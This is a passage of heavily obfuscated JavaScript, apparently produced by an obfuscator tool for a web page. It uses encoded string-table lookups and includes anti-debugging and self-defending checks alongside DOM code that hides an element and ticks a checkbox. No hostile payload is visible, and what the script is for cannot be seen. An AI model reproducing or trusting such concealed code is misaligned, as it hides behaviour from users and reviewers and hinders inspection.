_0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const 